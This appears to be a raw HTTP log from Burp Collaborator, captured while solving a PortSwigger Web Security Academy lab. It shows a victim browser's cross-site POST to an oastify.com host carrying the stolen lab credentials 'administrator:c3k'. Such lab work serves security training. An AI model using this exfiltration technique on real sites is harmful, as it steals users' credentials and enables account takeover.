 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: .oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0aa800a104ce37c685cce5eb008e0015.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa800a104ce37c685cce5eb008e0015.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:c3k